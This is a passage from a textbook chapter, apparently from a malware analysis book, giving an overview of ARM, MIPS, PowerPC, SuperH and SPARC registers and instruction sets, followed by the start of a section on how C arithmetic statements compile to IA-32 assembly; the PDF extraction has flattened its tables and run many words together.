R0-R7: Low registers are the same in all CPU modes.R8-R12: High registers are the same in all CPU modes except the Fast InterruptRequest (FIQ) mode not accessible by 16-bit instructions. R13 (also known as SP): Stack pointer—points to the top of the stack, and eachCPU mode has its own version of it. It is discouraged to use it as a GPR.R14 (also known as LR): Link register—in user mode it contains the returnaddress for the current function, mainly when BL (Branch with Link) orBLX (Branch with Link and eXchange) instructions are executed. It can also beused as a GPR if the return address is stored on the stack. Each CPU mode has itsown version of it.R15 (also known as PC): Program counter, points to the currently executedcommand. It's not a GPR.
Altogether, there are 30 general-purpose 32-bit registers on most of the ARM architecturesoverall, including the same name instances in different CPU modes.
Apart from these, there are several other important registers, as follows:
Current Program Status Register (CPSR): This contains bits describing a currentprocessor mode, a processor state, and some other values.Saved Program Status Registers (SPSR): This stores the value of CPSR when theexception is taken, so it can be restored later. Each CPU mode has its own versionof it, except the user and system modes, as they are not exception-handlingmodes.Application Program Status Register (APSR): This stores copies of the ALUstatus flags, also known as condition code flags, and on later architectures, it alsoholds the Q (saturation) and the greater than or equal to (GE) flags.

A Crash Course in CISC/RISC and Programming Basics Chapter 1
[ 29 ]
The number of Floating-Point Registers (FPRs) for a 32-bit architecture may vary,depending on the core, up to 32.
ARMv8 (64-bit) has 31 general-purpose X0-X30 (R0-R30 notation can also be found) and 32FPRs accessible at all times. The lower part of each register has the W prefix and can beaccessed as W0-W30.
There are several registers that have a particular purpose, as follows:
Name Size DescriptionXZR/WZR 64/32 bits, respectively Zero registerPC 64 bits Program counterSP/WSP 64/32 bits, respectively Current stack pointerELR 64 bits Exception link registerSPSR 32 bits Saved processor state register
ARMv8 defines four exception levels (EL0-EL3), and each of the last three registers gets itsown copy of each of them; ELR and SPSR don't have a separate copy for EL0.
There is no register called X31 or W31; the number 31 in many instructions represents thezero register, ZR (WZR/XZR). X29 can be used as a frame pointer (which stores the originalstack position), and X30 as a link register (which stores a return value from the functions).
Regarding the calling convention, R0-R3 on the 32-bit ARM and X0-X7 on the 64-bit ARMare used to store argument values passed to functions R0-R1 and X0-X7 (and X8, alsoknown as XR indirectly) to hold return results. If the type of the returned value is too big tofit them, then space needs to be allocated and returned as a pointer. Apart from this, R12(32-bit) and X16-X17 (64-bit) can be used as intra-procedure-call scratch registers (by so-called veneers and procedure linkage table code), R9 (32-bit) and X18 (64-bit) can be used asplatform registers (for OS-specific purposes) if needed, otherwise they are used the sameway as other temporaries.
As previously mentioned, there are several CPU modes implemented according to theofficial documentation, as follows:
Operating modename Abbreviation Description
User usrUsual program execution state, used by most of theprograms
Fast interrupt fiq Supports data transfer or channel processInterrupt irq Used for general-purpose interrupt handling
A Crash Course in CISC/RISC and Programming Basics Chapter 1
[ 30 ]
Supervisor svc Protected mode for the OSAbort abt Is entered after a data or instruction Prefetch Abort
System sysPrivileged user mode for the OS. Can be enteredonly from another privileged mode by modifying themode bit of the CPSR
Undefined und Is entered when an undefined instruction is executed
Instruction setsThere are several instruction sets available for ARM processors: ARM and Thumb. Aprocessor that is executing ARM instructions is said to be operating in the ARM state andvice versa. ARM processors always start in the ARM state, and then a program can switchto the Thumb state by using a BX instruction. Thumb Execution Environment (ThumbEE)was introduced relatively recently in ARMv7 and is based on Thumb, with some changesand additions to facilitate dynamically generated code.
ARM instructions are 32 bits long (for both AArch32 and AArch64), while Thumb andThumbEE instructions are either 16 or 32 bits long (originally, almost all Thumbinstructions were 16-bit, while Thumb-2 introduced a mix of 16- and 32-bit instructions).

All instructions can be split into the following categories according to the officialdocumentation:
Instruction Group Description Examples
Branch and control
These instructions are used to:• Follow subroutines• Go forward and backwards forconditional structures and loops• Make instructions conditional• Switch between ARM and Thumb states
B: BranchBX: Branch and exchange instructionsetCBZ: Compare against zero andbranchIT: If-then, makes up to fourfollowing instructions conditional(32-bit Thumb)
Data processingOperate with GPRs, support datamovement between registersand arithmetic operations
ADD: AddMOV: Move dataMUL: Multiply
Register load andstore
Move data between registers andmemory
LDR: Load register (1 byte)STRB: Store register (1 byte)SWP: Swap register and memorycontent
A Crash Course in CISC/RISC and Programming Basics Chapter 1
[ 31 ]
Instruction Group Description Examples
Multiple registerload and store
Load or store multipleGPRs from or to memory

STM/LDM: Store and load multipleregisters to and from memoryPUSH/POP: Push and pop registers toand from the stack
Status registeraccess
Move the content of a statusregister (CPSR or SPSR) to orfrom a GPR
MRS: Move the contents of the CPSRor SPSR to a GPR MSR; loadspecified fields of the CPSR or SPSRwith an immediate value or anotherregister's value
Coprocessor
Extend the ARM architecture;enable control of the systemcontrol coprocessor registers(CP15)
CDP/CDP2: Coprocessor dataoperations
In order to interact with the OS, syscalls can be accessed using the Software Interrupt(SWI) instruction, which was later renamed the Supervisor Call (SVC) instruction.
See the official ARM documentation (a link is provided later) to get the exact syntax for anyinstruction. Here is an example of how it may look:
SVC{cond} #imm
The {cond} code in this case will be a condition code. There are several condition codessupported by ARM, as follows:
EQ: Equal toNE: Not equal toCS/HS: Carry set or unsigned higher or bothCC/LO: Carry clear or unsigned lowerMI: NegativePL: Positive or zeroVS: OverflowVC: No overflowHI: Unsigned higherLS: Unsigned lower or bothGE: Signed greater than or equal toLT: Signed less thanGT: Signed greater than
A Crash Course in CISC/RISC and Programming Basics Chapter 1
[ 32 ]
LE: Signed less than or equal toAL: Always (normally omitted)
An imm value stands for the immediate value.

Basics of MIPSMicroprocessor without Interlocked Pipelined Stages (MIPS) was developed by MIPStechnologies (formerly MIPS computer systems). Similar to ARM, at first, it was a 32-bitarchitecture with 64-bit functionality added later. Taking advantage of the RISC ISA, MIPSprocessors are characterized by low power and heat consumption. They can often be foundin multiple embedded systems such as routers and gateways, and several video gameconsoles such as Sony PlayStation also incorporated them. Unfortunately, due to thepopularity of this architecture, the systems implementing it became a target of multiple IoTmalware families. An example can be seen in the following screenshot:
Figure 6: IoT malware targeting MIPS-based systems
A Crash Course in CISC/RISC and Programming Basics Chapter 1
[ 33 ]
As the architecture evolved, there were several versions of it, starting from MIPS I andgoing up to V, and then several releases of the more recent MIPS32/MIPS64. MIPS64remains backward-compatible with MIPS32. These base architectures can befurther supplemented with optional architectural extensions called Application SpecificExtension (ASE) and modules to improve performance for certain tasks that are generallynot used by the malicious code much. MicroMIPS32/64 are supersets of MIPS32 andMIPS64 architectures respectively, with almost the same 32-bit instruction set andadditional 16-bit instructions to reduce the code size. They are used where codecompression is required, and are designed for microcontrollers and other small embeddeddevices.
BasicsMIPS supports bi-endianness. The following registers are available:
32 GPRs r0-r31, 32-bit size on MIPS32 and 64-bit size on MIPS64.A special-purpose PC register that can be affected only indirectly by someinstructions.Two special-purpose registers to hold the results of integer multiplication anddivision (HI and LO). These registers and related instructions were removedfrom the base instruction set in the release of 6 and now exist in the DigitalSignal Processor (DSP) module.
The reason behind 32 GPRs is simple—MIPS uses 5 bits to specify the register, so this way,we can have a maximum of 2^5 = 32 different values. Two of the GPRs have a particularpurpose, as follows:
Register r0 (sometimes referred to as $0 or $zero) is a constant register andalways stores zero, and provides read-only access. It can be used as a /dev/nullanalog to discard the output of some operation, or as a fast source of a zerovalue.r31 (also known as $ra) stores the return address during the procedure callbranch/jump and link instructions.
Other registers are generally used for particular purposes, as follows:
r1 (also known as $at): Assembler is temporary—used when resolving pseudo-instructionsr2-r3 (also known as $v0 and $v1): Values—hold return function valuesr4-r7 (also known as $a0-$a3): Arguments—used to deliver function arguments
A Crash Course in CISC/RISC and Programming Basics Chapter 1
[ 34 ]
r8-r15 (also known as $t0-$t7/$a4-$a7 and $t4-$t7): Temporaries—the firstfour can also be used to provide function arguments in N32 and N64 callingconventions (another O32 calling convention uses only r4-r7 registers;subsequent arguments are passed on the stack)r16-r23 (also known as $s0-$s7): Saved temporaries—preserved acrossfunction callsr24-r25 (also known as $t8-$t9): Temporariesr26-r27 (also known as $k0-$k1): Generally reserved for the OS kernelr28 (also known as $gp): Global pointer—points to the global area (datasegment)r29 (also known as $sp): Stack pointerr30 (also known as $s8 or $fp): Saved value/frame pointer—stores the originalstack pointer (before the function was called).
MIPS also has the following co-processors available:
CP0: System controlCP1: FPUCP2: Implementation-specificCP3: FPU (has dedicated COP1X opcode type instructions)
The instruction setThe majority of the main instructions were introduced in MIPS I and II. MIPS III introduced64-bit integers and addresses, and MIPS IV and V improved floating-point operations andadded a new set to boost the overall efficacy. Every instruction there has the samelength—32 bits (4 bytes), and any instruction starts with an opcode that takes 6 bits. Thefollowing three major instruction formats supported are R, I, and J:
Instructioncategory Syntax Description
R-type
Specifies three registers: an optionalshift amount field (for shift androtate instructions), and an optionalfunction field (for control codes todifferentiate between instructionssharing the same opcode).
These instructions are used when allthe data values used are located inregisters.

A Crash Course in CISC/RISC and Programming Basics Chapter 1
[ 35 ]
I-type Specifies two registers and animmediate value.
This group is used when the instructionoperates with a register and animmediate value, for example, the onesthat involve memory operations tostore the offset value.
J-type Has a jump target address after theopcode that takes the remaining bits. They are used to affect the control flow.
For the FPU-related operations, the analogous FR and FI types exist.
Apart from this, several other less common formats exist, mainly coprocessors andextension-related formats.
In the documentation, registers usually have the following suffixes:
Source (s)Target (t)Destination (d)
All instructions can be split into the following several groups depending on thefunctionality type:
Control flow—mainly consists of conditional and unconditional jumps andbranches:
JR: Jump register (J format)BLTZ: Branch on less than zero (I format)
Memory access—load and store operations:LB: Load byte (I format)SW: Store word (I format)
ALU—covers various arithmetic operations:ADDU: Add unsigned (R format)XOR: Exclusive or (R format)SLL: Shift left logical (R format)
OS interaction via exceptions—interacts with the OS kernel:SYSCALL: System call (custom format)BREAK: Breakpoint (custom format)
A Crash Course in CISC/RISC and Programming Basics Chapter 1
[ 36 ]
Floating-point instructions will have similar names for the same types of operations in mostcases, for example, ADD.S. Some instructions are more unique such as Check for Equal(C.EQ.D).
As we can see here and later, the same basic groups can be applied to virtually anyarchitecture, and the only difference will be in the implementation. Some commonoperations may get their own instructions to benefit from optimizations and, in this way,reduce the size of the code and improve the performance.
As the MIPS instruction set is pretty minimalistic, the assembler macros called pseudo-instructions also exist. Here are some of the most commonly used:
ABS: Absolute value—translates to a combination of ADDU, BGEZ, and SUBBLT: Branch on less than—translates to a combination of SLT and BNEBGT/BGE/BLE: Similar to BLTLI/LA: Load immediate/address—translates to a combination of LUI and ORI orADDIU for a 16-bit LIMOVE: Moves the content of one register into another—translates to ADD/ADDIUwith a zero valueNOP: No operation—translates to SLL with zero valuesNOT: Logical NOT—translates to NOR
Diving deep into PowerPCPowerPC stands for Performance Optimization With Enhanced RISC—PerformanceComputing and sometimes spelled as PPC. It was created in the early 1990s by the allianceof Apple, IBM, and Motorola (commonly abbreviated as AIM). It was originally intended tobe used in PCs and was powering Apple products including PowerBooks and iMacs upuntil 2006. The CPUs implementing it can also be found in game consoles such as SonyPlayStation 3, XBOX 360, and Wii, and in IBM servers and multiple embedded devices,such as car and plane controllers and even in the famous ASIMO robot. Later, theadministrative responsibilities were transferred to an open standards body, Power.org,where some of the former creators remained members, such as IBM and Freescale. Theythen separated from Motorola and were later acquired by NXP Semiconductors, as well asmany new entities. The OpenPOWER Foundation is a newer initiative by IBM, Google,IBM, NVIDIA, Mellanox, and Tyan, which is aiming to facilitate collaboration in thedevelopment of this technology.

A Crash Course in CISC/RISC and Programming Basics Chapter 1
[ 37 ]
PowerPC was mainly based on IBM POWER ISA and, later, a unified Power ISA wasreleased, which combined POWER and PowerPC into a single ISA that is now used inmultiple products under a Power Architecture umbrella term.
There are plenty of IoT malware families that have payloads for this architecture.
BasicsThe Power ISA is divided into several categories; each category can be found in a certainpart of the specification or book. CPUs implement a set of these categories depending ontheir class; only the base category is an obligatory one.Here is a list of the main categories and their definitions in the latest second standard:
Base: Covered in Book I (Power ISA User Instruction Set Architecture) and Book II(Power ISA Virtual Environment Architecture)Server: Covered in Book III-S (Power ISA Operating Environment Architecture –Server Environment)Embedded: Book III-E (Power ISA Operating Environment Architecture – EmbeddedEnvironment)
There are many more granular categories covering aspects such as floating-point operationsand caching for certain instructions.
Another book, Book VLE (Power ISA Operating Environment Architecture – Variable LengthEncoding (VLE) Instructions Architecture), defines alternative instructions and definitionsintended to increase the density of the code by using 16-bit instructions as opposed to themore common 32-bit ones.
Power ISA version 3 consists of three books with the same names as Books I to III ofthe previous standard, without distinctions between environments.
The processor starts in the big-endian mode but can switch by changing a bit in the MSR(Machine State Register), so that bi-endianness is supported.

A Crash Course in CISC/RISC and Programming Basics Chapter 1
[ 38 ]
There are many sets of registers documented in Power ISA, mainly grouped around eitheran associated facility or a category. Here is a basic summary of the most commonly usedones:
32 GPRs for integer operations, generally used by their number only (64-bit)64 Vector Scalar Registers (VSRs) for vector operations and floating-pointoperations:
32 Vector Registers (VRs) as part of the VSRs for vector operations(128-bit)32 FPRs as part of the VSRs for floating-point operations (64-bit)
Special purpose fixed-point facility registers, such as the following:Fixed-point exception register (XER)—contains multiple statusbits (64-bit)
Branch facility registers:Condition Register (CR)—consists of 8 4-bit fields, CR0-CR7,involving things like control flow and comparison (32-bit)Link Register (LR)—provides the branch target address (64-bit)Count Register (CTR)—holds a loop count (64-bit)Target Access Register (TAR)—specifies branch target address(64-bit)
Timer facility registers:Time Base (TB)—is incremented periodically with the definedfrequency (64-bit)
Other special purpose registers from a particular category, including thefollowing:
Accumulator (ACC) (64-bit)—the Signal Processing Engine (SPE)category
Generally, functions can pass all arguments in registers for non-recursive calls; additionalarguments are passed on the stack.

A Crash Course in CISC/RISC and Programming Basics Chapter 1
[ 39 ]
The instruction setMost of the instructions are 32-bit size, only the Variable-Length Encoding (VLE) groupis smaller in order to provide a higher code density for embedded applications. All instructions are split into the following three categories:
Defined: All of the instructions are defined in the Power ISA books.Illegal: Available for future extensions of the Power ISA. An attempt to executethem will invoke the illegal instruction error handler.Reserved: Allocated to specific purposes that are outside the scope of the PowerISA. An attempt to execute them will either perform an implemented action orinvoke the illegal instruction error handler if the implementation is not available.
Bits 0 to 5 always specify the opcode, and many instructions also have an extended opcode.A large number of instruction formats are supported; here are some examples:
I-FORM [OPCD+LI+AA+LK]
B-FORM [OPCD+BO+BI+BD+AA+LK]
Each instruction field has its own abbreviation and meaning; it makes sense to consult theofficial Power ISA document to get a full list of them and their corresponding formats. Inthe case of the previously mentioned I-FORM, they are as follows:
OPCD: OpcodeLI: Immediate field used to specify a 24-bit signed two's complement integerAA: Absolute address bitLK: Link bit affecting the link register
Instructions are also split into groups according to the associated facility and category,making them very similar to registers:
Branch instructions:b/ba/bl/bla: Branchbc/bca/bcl/bcla: Branch conditionalsc: System call
Fixed-point instructions:lbz: Load byte and zerostb: Store byteaddi: Add immediateori: Or immediate
A Crash Course in CISC/RISC and Programming Basics Chapter 1
[ 40 ]
Floating-point instructions:fmr: Floating move register lfs: Load floating-point singlestfd: Store floating-point double
SPE instructions:brinc: Bit-reversed increment
Covering the SuperH assemblySuperH, often abbreviated as SH, is a RISC ISA developed by Hitachi. SuperH wentthrough several iterations, starting from SH-1 and moving up to SH-4. The more recentSH-5 has two modes of operation, one of which is identical to the user-mode instructions ofSH-4, while another, SHmedia, is quite different. Each family takes its own market niche:
SH-1: Home appliancesSH-2: Car controllers and video game consoles such as Sega SaturnSH-3: Mobile applications such as car navigatorsSH-4: Car multimedia terminals and video game consoles such as SegaDreamcastSH-5: High-end multimedia applications
Microcontrollers and CPUs implementing it are currently produced by Renesas Electronics,a joint venture of the Hitachi and Mitsubishi Semiconductor groups. As IoT malwaremainly targets SH-4-based systems, we will focus on this SuperH family.
BasicsIn terms of registers, SH-4 offers the following:
16 general registers R0-R15 (32-bit)7 control registers (32-bit):
Global Base Register (GBR)Status Register (SR)Saved Status Register (SSR)Saved Program Counter (SPC)Vector Base Counter (VBR)
A Crash Course in CISC/RISC and Programming Basics Chapter 1
[ 41 ]
Saved General Register (SGR) 15 Debug Base Register (DBR) (only from the privileged mode)
4 system registers (32-bit):MACH/MACL: Multiply-and-accumulate registersPR: Procedure registerPCFPSCR: Floating-point status/control register
32 FPU registers FR0-FR15 (also known as DR0/2/4/... or FV0/4/...) andXF0-XF15 (also known as XD0/2/4/... or XMTRX); two banks of either 16 single-precision (32-bit) or eight double-precision (64-bit) FPRs and FPUL (floating-point communication register) (32-bit)
Usually, R4-R7 are used to pass arguments to a function with the result returned in R0. R8-R13 are saved across multiple function calls. R14 serves as the frame pointer and R15 as astack pointer.
Regarding the data formats, in SH-4, a word takes 16 bits, a long word takes 32 bits, and aquad word takes 64 bits.
Two processor modes are supported: user mode and privileged mode. SH-4generally operates in the user mode and switches to the privileged mode in case of anexception or an interrupt.
The instruction setThe SH-4 features instruction set is upward-compatible with the SH-1, SH-2, and SH-3families. It uses 16-bit fixed length instructions in order to reduce the program codesize. Except for BF and BT, all branch instructions and the RTE (return from exceptioninstruction) implement so-called delayed branches, where the instruction following thebranch is executed before the branch destination instruction.
All instructions are split into the following categories (with some examples):
Fixed-point transfer instructions:MOV: Move data (or particular data types specified)SWAP: Swap register halves
Arithmetic operation instructions:SUB: Subtract binary numbersCMP/EQ: Compare conditionally (in this case on equal to)
A Crash Course in CISC/RISC and Programming Basics Chapter 1
[ 42 ]
Logic operation instructions:AND: AND logicalXOR: Exclusive or logical
Shift instructions:ROTL: Rotate leftSHLL: Shift logical left
Branch instructions:BF: Branch if falseJMP: Jump (unconditional branch)
System control instructions:LDC: Load to control registerSTS: Store system register
Floating-point single-precision instructions:FMOV: Floating-point move
Floating-point double-precision instructions:FABS: Floating-point absolute value
Floating-point control instructions:LDS: Load to FPU system register
Floating-point graphics acceleration instructionsFIPR: Floating-point inner product
Working with SPARCScalable Processor Architecture (SPARC) is a RISC ISA that was originally developed bySun Microsystems (now part of the Oracle corporation). The first implementation was usedin Sun's own workstation and server systems. Later, it was licensed to multiple othermanufacturers, one of them being Fujitsu. As Oracle terminated SPARC Design in 2017, allfuture development continued with Fujitsu as the main provider of SPARC servers.
Several fully open source implementations of SPARC architecture exist. Multiple operatingsystems are currently supporting it, including Oracle Solaris, Linux, and BSD systems, andmultiple IoT malware families have dedicated modules for it as well.

A Crash Course in CISC/RISC and Programming Basics Chapter 1
[ 43 ]
BasicsAccording to the Oracle SPARC Architecture documentation, the particularimplementation may contain between 72 and 640 general-purpose 64-bit R registers.However, only 31/32 GPRs are immediately visible at any one time; 8 are globalregisters, R[0] to R[7] (also known as g0-g7), with the first register, g0, hardwired to0; and 24 are associated with the following register windows:
Eight in registers in[0]-in[7] (R[24]-R[31]): For passing arguments andreturning resultsEight local registers local[0]-local[7] (R[16]-R[23]): For retaining localvariablesEight out registers out[0]-out[7] (R[8]-R[15]): For passing arguments andreturning results
The CALL instruction writes its own address into the out[7] (R[15]) register.
In order to pass arguments to the function, they must be placed in the out registers and,when the function gets control, it will access them in its in registers. Additional argumentscan be provided through the stack. The result is placed to the first in register, which thenbecomes the first out register when the function returns. The SAVE and RESTOREinstructions are used in this switch to allocate a new register window and later restore theprevious one, respectively.
SPARC also has 32 single-precision FPRs (32-bit), 32 double-precision FPRs (64-bit), and 16quad-precision FPRs (128- bit), some of which overlap.
Apart from that, there are many other registers that serve specific purposes, including thefollowing:
FPRS: Contains the FPU mode and status informationAncillary state registers (ASR 0, ASR 2-6, ASR 19-22, and ASR 24-28 are notreserved): Serve multiple purposes, including the following:
ASR 2: Condition Codes Register (CCR)ASR 5: PCASR 6: FPRSASR 19: General Status Register (GSR)

A Crash Course in CISC/RISC and Programming Basics Chapter 1
[ 44 ]
Register-Window PR state registers (PR 9-14): Determine the state of the registerwindows including the following:
PR 9: Current Window Pointer (CWP)PR 14: Window State (WSTATE)
Non-register-Window PR state registers (PR 0-3, PR 5-8 and PR 16): Visible onlyto software running in the privileged mode
32-bit SPARC uses big-endianness, while 64-bit SPARC uses big-endian instructions but canaccess data in any order. SPARC also uses a notion of traps that implement a transfer ofcontrol to privileged software using a dedicated table that may contain the first 8instructions (32 for some frequently used traps) of each trap handler. The base address ofthe table is set by software in a Trap Base Address (TBA) register.
The instruction setThe instruction from the memory location, which is specified by the PC, is fetched andexecuted, and then new values are assigned to the PC and the Next Program Counter(NPC), which is a pseudo-register.
Detailed instruction formats can be found in the individual instruction descriptions.
Here are the basic categories of instructions supported with examples:
Memory access:LDUB: Load unsigned byteST: Store
Arithmetic/logical/shift integers:ADD: AddSLL: Shift left logical
Control transfer:BE: Branch on equal JMPL: Jump and linkCALL: Call and linkRETURN: Return from the function
State register access:WRCCR: Write CCR

A Crash Course in CISC/RISC and Programming Basics Chapter 1
[ 45 ]
Floating-point operations:FOR: Logical or for F registers
Conditional move:MOVcc: Move if the condition is True for the selected conditioncode (cc)
Register window management:SAVE: Save caller's windowFLUSHW: Flush register Windows
Single Instruction Multiple Data (SIMD) instructions:FPSUB: Partitioned integer subtraction for F registers
Moving from assembly to high-levelprogramming languagesDevelopers mostly don't write in assembly. Instead, they write in higher-level languages,such as C or C++, and the compiler converts this high-level code into a low-levelrepresentation in assembly language. In this section, we will look at different code blocksrepresented in the assembly.
Arithmetic statementsNow we will look at different C statements and how they are represented in the assembly.We will take Intel IA-32 as an example and the same concept applies to other assemblylanguages as well:
X = 50 (assuming 0x00010000 is the address of the X variable in memory):
mov eax, 50 mov dword ptr [00010000h],eax
X = Y+50 (assuming 0x00010000 represents X and 0x00020000 represents Y):
mov eax, dword ptr [00020000h]add eax, 50mov dword ptr [00010000h],eax

A Crash Course in CISC/RISC and Programming Basics Chapter 1
[ 46 ]
X = Y+ (50*2):
